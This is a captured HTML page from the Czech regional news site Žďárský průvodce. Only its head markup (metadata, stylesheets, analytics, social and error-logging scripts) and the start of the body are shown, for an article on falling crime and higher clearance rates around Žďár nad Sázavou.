

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zdarskypruvodce.cz/kriminalita-na-zdarsku-poklesla-objasnenost-naopak-vzrostla/
body_size: 29958
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="cs">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1" />
	        <title>Kriminalita na Žďársku poklesla, objasněnost naopak vzrostla | Žďársko Žďár nad Sázavou        </title> 	<meta name="author" content="Žďárský průvodce.cz" />
	<meta http-equiv="Content-Language" content="cs" />
	<meta name="robots" content="all,index" />
	<meta name="revisit-after" content="2 days" />

	<link href="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/images/favicon.ico" type="image/x-icon" rel="shortcut icon" />

	<link rel="stylesheet" href="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/css/main.css" type="text/css" media="screen, print" />
	<link rel="stylesheet" href="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/style.css" type="text/css" media="screen, print" />

	<link href='https://fonts.googleapis.com/css?family=Roboto+Condensed:300italic,400italic,700italic,400,700,300&amp;subset=latin-ext' rel='stylesheet' type='text/css'>
	<link href='https://fonts.googleapis.com/css?family=Abel' rel='stylesheet' type='text/css'>

	<meta property="og:image" content="https://www.zdarskypruvodce.cz/wp-content/uploads/2014/07/05/policie-rychlost-mereni-auto-2-800x600.jpg" />

    <script src="https://code.jquery.com/jquery-2.2.4.min.js" ></script>

	<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/js/waypoints.js"></script>
	<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/js/waypoints-sticky.js"></script>
	<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/js/tabbedContent.js"></script>
	<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/js/tabcontent.js"></script>
	<script  type="text/javascript">$(document).ready(function(){$(this).scrollTop(0);});</script>

    <script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/js/carousel2.js"></script>

	<!-- 2017 MUPS Počasí  -->
	    <!--  LUK 2021/08/03 zakomentovano kvuli nezaplacenemu pluginu pocasi - chybova hlaska

	<link rel="stylesheet" href="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/Pocasi/user-data/style/mesto.css" type="text/css" media="screen, projection" />

	 -->


	<!-- 2017 MUPS Počasí END  -->

	
<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="description" content="K celkem 989 trestným činům došlo v loňském roce na Žďársku, z tohoto počtu se policistům podařilo objasnit 612 skutků. „Celková objasněnost za uvedené období dosáhla hranice 61,88 procenta." />
<meta name="keywords" content="žďár nad sázavou, žďárský průvodce, žďárské aktuality, policie, kriminalita, zdar nad sazavou" />
<meta property="og:site_name" content="Žďárský průvodce | Žďár nad Sázavou" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kriminalita na Žďársku poklesla, objasněnost naopak vzrostla" />
<meta property="og:url" content="https://www.zdarskypruvodce.cz/kriminalita-na-zdarsku-poklesla-objasnenost-naopak-vzrostla/" />
<meta property="og:description" content="K celkem 989 trestným činům došlo v loňském roce na Žďársku, z tohoto počtu se policistům podařilo objasnit 612 skutků. „Celková objasněnost za uvedené období dosáhla hranice 61,88 procenta." />
<meta property="og:locale" content="cs" />
<meta property="og:updated_time" content="2018-02-17T22:42:05+00:00" />
<meta property="og:image" content="https://www.zdarskypruvodce.cz/wp-content/uploads/2014/07/05/policie-rychlost-mereni-auto-2.jpg" />
<meta property="og:image:secure_url" content="https://www.zdarskypruvodce.cz/wp-content/uploads/2014/07/05/policie-rychlost-mereni-auto-2.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="750" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-02-17T22:42:05+00:00" />
<meta property="article:modified_time" content="2018-02-17T22:42:05+00:00" />
<meta property="article:author" content="https://www.zdarskypruvodce.cz/author/paulina-t/" />
<meta property="article:publisher" content="https://www.zdarskypruvodce.cz/" />
<meta property="article:section" content="Žďárské aktuality" />
<meta property="article:tag" content="žďár nad sázavou" />
<meta property="article:tag" content="žďárský průvodce" />
<meta property="article:tag" content="žďárské aktuality" />
<meta property="article:tag" content="policie" />
<meta property="article:tag" content="kriminalita" />
<meta property="article:tag" content="zdar nad sazavou" />
<link rel="publisher" type="text/html" title="Žďárský průvodce | Žďár nad Sázavou" href="https://www.zdarskypruvodce.cz/" />
<link rel="author" type="text/html" title="Lukáš Mokrý" href="https://www.zdarskypruvodce.cz/author/paulina-t/" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->


	  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
		
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.zdarskypruvodce.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.zdarskypruvodce.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://www.zdarskypruvodce.cz/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://www.zdarskypruvodce.cz/wp-includes/css/buttons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.zdarskypruvodce.cz/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.zdarskypruvodce.cz/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.zdarskypruvodce.cz/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://www.zdarskypruvodce.cz/wp-includes/css/media-views.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://www.zdarskypruvodce.cz/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://www.zdarskypruvodce.cz/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-lightbox-2.min.css-css' href='https://www.zdarskypruvodce.cz/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.cs_CZ.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.zdarskypruvodce.cz/wp-content/plugins/newsletter/style.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='https://www.zdarskypruvodce.cz/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.2' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/swfobject.js?ver=2.2-20120417" id="swfobject-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zav\u0159\u00edt","currentText":"Dnes","monthNames":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"monthNamesShort":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"nextText":"Dal\u0161\u00ed","prevText":"P\u0159edchoz\u00ed","dayNames":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"dayNamesShort":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"],"dayNamesMin":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"],"dateFormat":"d. mm. yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/www.zdarskypruvodce.cz\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/www.zdarskypruvodce.cz\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"cs","dateFormat":"yy-mm-dd","ui_css":"https:\/\/www.zdarskypruvodce.cz\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y","locale":"cs"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/www.zdarskypruvodce.cz\/wp-content\/plugins\/events-manager","txt_search":"hledan\u00e1 kulturn\u00ed akce","txt_searching":"Vyhled\u00e1v\u00e1n\u00ed ...","txt_loading":"Na\u010d\u00edt\u00e1n\u00ed\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.4.10.2" id="events-manager-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/cs.js?ver=6.4.10.2" id="em-flatpickr-localization-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768350178","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/utils.min.js?ver=6.6.4" id="utils-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;sensor=false&amp;libraries=places&amp;ver=6.6.4" id="gmap-js"></script>
<link rel="https://api.w.org/" href="https://www.zdarskypruvodce.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zdarskypruvodce.cz/wp-json/wp/v2/posts/302763" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zdarskypruvodce.cz/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.zdarskypruvodce.cz/kriminalita-na-zdarsku-poklesla-objasnenost-naopak-vzrostla/" />
<link rel='shortlink' href='https://www.zdarskypruvodce.cz/?p=302763' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.zdarskypruvodce.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zdarskypruvodce.cz%2Fkriminalita-na-zdarsku-poklesla-objasnenost-naopak-vzrostla%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.zdarskypruvodce.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zdarskypruvodce.cz%2Fkriminalita-na-zdarsku-poklesla-objasnenost-naopak-vzrostla%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.12.10 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:1px;  }
	.g-2 { margin:1px;  }
	.g-3 { margin:1px;  }
	.g-4 { margin:1px;  }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

    <script>
        var errorQueue = [];
        var timeout;
        function isBot() {
            const bots = ['bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
            const userAgent = navigator.userAgent.toLowerCase();
            return bots.some(bot => userAgent.includes(bot));
        }
        window.onerror = function(msg, url, line) {
            var errorMessage = [
                'Message: ' + msg,
                'URL: ' + url,
                'Line: ' + line
            ].join(' - ');
            // Filter bots errors...
            if (isBot()) {
                return;
            }
            //console.log(errorMessage);
            errorQueue.push(errorMessage);
            if (errorQueue.length >= 5) {
                sendErrorsToServer();
            } else {
                clearTimeout(timeout);
                timeout = setTimeout(sendErrorsToServer, 5000);
            }
        }
        function sendErrorsToServer() {
            if (errorQueue.length > 0) {
                var message = errorQueue.join(' | ');
                // console.log(message);
                var xhr = new XMLHttpRequest();
                var nonce = '1ffc577c74';
                var ajaxurl = 'https://www.zdarskypruvodce.cz/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=1ffc577c74'; // Não é necessário esc_js aqui
                xhr.open('POST', encodeURI(ajaxurl));
                xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                xhr.onload = function() {
                    if (xhr.status === 200) {
                        // console.log('Success:', xhr.responseText);
                    } else {
                        console.log('Error:', xhr.status);
                    }
                };
                xhr.onerror = function() {
                    console.error('Request failed');
                };
                xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                errorQueue = []; // Limpa a fila de erros após o envio
            }
        }
        window.addEventListener('beforeunload', sendErrorsToServer);
    </script>
    
	<script>
		(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/cs_CZ/all.js#xfbml=1";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	</script>

	<!-- 2017 MUPS  -->
		<meta name="seznam-wmt" content="e23lS20TQ3acDlud9cT2ia3OCgDu56Vq" />
		<meta name="google-site-verification" content="MbjgS6xnN7Qb85OYbpNjMbXUc-dZqPBJp8cEra1W_EY" />

		<!-- Bootstrap -->
		<link href="https://www.zdarskypruvodce.cz/wp-content/themes/zdarskypruvodce2017/bootstrap-3.3.7-dist/css/bootstrap.min.css" rel="stylesheet">

		<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
		<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
		<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
		<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
		<![endif]-->

		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

		<!-- FB Plugin  -->
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s); js.id = id;
				js.src = "//connect.facebook.net/cs_CZ/sdk.js#xfbml=1&version=v2.9";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));
        </script>
	<!-- 2017 MUPS  -->

    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9821433289129352"
            crossorigin="anonymous"></script>
</head>
<body>
	<div class="homepage hidden-xs">
		<HEADER>
			<div class="wrap">
				<div class="keywords">
																			</div>

